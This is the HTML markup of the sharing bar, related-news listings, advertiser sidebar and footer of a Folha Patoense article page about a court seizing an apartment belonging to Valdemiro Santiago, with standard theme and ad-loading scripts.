        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F11%2F29%2Fjustica-penhora-apartamento-de-r-2-milhoes-e-267-m%25c2%25b2-de-valdemiro-santiago%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Justi%C3%A7a+penhora+apartamento+de+R%24+2+milh%C3%B5es+e+267+m%C2%B2+de+Valdemiro+Santiago %0A%0A https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2022/11/29/pequenas-chuvas-sao-registradas-no-sertao-e-cariri-paraibanos-de-ontem-para-hoje-veja-os-indices-oficiais/">Pequenas chuvas são registradas no Sertão e Cariri paraibanos de ontem para hoje. Veja os índices oficiais</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2022/11/29/preso-no-aeroporto-suspeito-de-ingerir-cocaina-faz-exames-na-paraiba-video/">Preso no aeroporto, suspeito de ingerir cocaína faz exames na Paraíba. Vídeo</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":293990,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "17677";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "5893";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/veja-quando-comecam-as-aulas-do-1o-semestre-de-2026-nas-instituicoes-publicas-de-ensino-superior-da-paraiba/"  rel="bookmark" class="td-image-wrap " title="Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/04/IFPB-Campus-Patos-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/04/IFPB-Campus-Patos-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2021/04/IFPB-Campus-Patos.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/veja-quando-comecam-as-aulas-do-1o-semestre-de-2026-nas-instituicoes-publicas-de-ensino-superior-da-paraiba/"  rel="bookmark" title="Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba">Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/inscricoes-do-prouni-2026-para-128-mil-bolsas-do-1o-semestre-na-pb-comecam-nesta-segunda-feira/"  rel="bookmark" class="td-image-wrap " title="Inscrições do Prouni 2026 para 12,8 mil bolsas do 1º semestre na PB começam nesta segunda-feira" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2020/09/EstudantesEnem_Prouni_Arquivo-Agencia-Brasil-900x500-1-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2020/09/EstudantesEnem_Prouni_Arquivo-Agencia-Brasil-900x500-1-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2020/09/EstudantesEnem_Prouni_Arquivo-Agencia-Brasil-900x500-1.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Inscrições do Prouni 2026 para 12,8 mil bolsas do 1º semestre na PB começam nesta segunda-feira" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/inscricoes-do-prouni-2026-para-128-mil-bolsas-do-1o-semestre-na-pb-comecam-nesta-segunda-feira/"  rel="bookmark" title="Inscrições do Prouni 2026 para 12,8 mil bolsas do 1º semestre na PB começam nesta segunda-feira">Inscrições do Prouni 2026 para 12,8 mil bolsas do 1º semestre na PB começam nesta segunda-feira</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/mega-sena-aposta-de-joao-pessoa-e-premiada-com-r-22-mil/"  rel="bookmark" class="td-image-wrap " title="Mega-Sena: aposta de João Pessoa é premiada com R$ 22 mil" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/Mega-Sena-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/Mega-Sena-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2023/07/Mega-Sena-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Mega-Sena: aposta de João Pessoa é premiada com R$ 22 mil" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/mega-sena-aposta-de-joao-pessoa-e-premiada-com-r-22-mil/"  rel="bookmark" title="Mega-Sena: aposta de João Pessoa é premiada com R$ 22 mil">Mega-Sena: aposta de João Pessoa é premiada com R$ 22 mil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-293990","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81450";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27150";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/juri-popular-de-dois-acusados-pela-morte-de-ayla-evelly-e-marcado-para-ocorrer-em-fevereiro-em-patos-videos/"  rel="bookmark" class="td-image-wrap " title="Júri popular de dois acusados pela morte de Ayla Evelly é marcado para ocorrer em fevereiro, em Patos. Vídeos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/10/Ayla-Evelly-Felix-dos-Santos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/10/Ayla-Evelly-Felix-dos-Santos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/10/Ayla-Evelly-Felix-dos-Santos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Júri popular de dois acusados pela morte de Ayla Evelly é marcado para ocorrer em fevereiro, em Patos. Vídeos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/juri-popular-de-dois-acusados-pela-morte-de-ayla-evelly-e-marcado-para-ocorrer-em-fevereiro-em-patos-videos/"  rel="bookmark" title="Júri popular de dois acusados pela morte de Ayla Evelly é marcado para ocorrer em fevereiro, em Patos. Vídeos">Júri popular de dois acusados pela morte de Ayla Evelly é...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T07:44:01-03:00" >26/01/2026 ... 07:44h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/caso-joao-lima-defesa-do-cantor-se-pronuncia-apos-justica-decretar-prisao-por-agressao-a-mulher-surpreendidos/"  rel="bookmark" class="td-image-wrap " title="Caso João Lima: defesa do cantor se pronuncia após Justiça decretar prisão por agressão à mulher. &#8220;Surpreendidos&#8221;" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Joao-Lima-e-Raphaela-Brilhante-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Joao-Lima-e-Raphaela-Brilhante-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Joao-Lima-e-Raphaela-Brilhante-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Caso João Lima: defesa do cantor se pronuncia após Justiça decretar prisão por agressão à mulher. &#8220;Surpreendidos&#8221;" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/caso-joao-lima-defesa-do-cantor-se-pronuncia-apos-justica-decretar-prisao-por-agressao-a-mulher-surpreendidos/"  rel="bookmark" title="Caso João Lima: defesa do cantor se pronuncia após Justiça decretar prisão por agressão à mulher. &#8220;Surpreendidos&#8221;">Caso João Lima: defesa do cantor se pronuncia após Justiça decretar...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T07:35:51-03:00" >26/01/2026 ... 07:35h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/veja-quando-comecam-as-aulas-do-1o-semestre-de-2026-nas-instituicoes-publicas-de-ensino-superior-da-paraiba/"  rel="bookmark" class="td-image-wrap " title="Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/04/IFPB-Campus-Patos-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/04/IFPB-Campus-Patos-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2021/04/IFPB-Campus-Patos.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/veja-quando-comecam-as-aulas-do-1o-semestre-de-2026-nas-instituicoes-publicas-de-ensino-superior-da-paraiba/"  rel="bookmark" title="Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba">Veja quando começam as aulas do 1º semestre de 2026 nas...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T07:25:27-03:00" >26/01/2026 ... 07:25h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
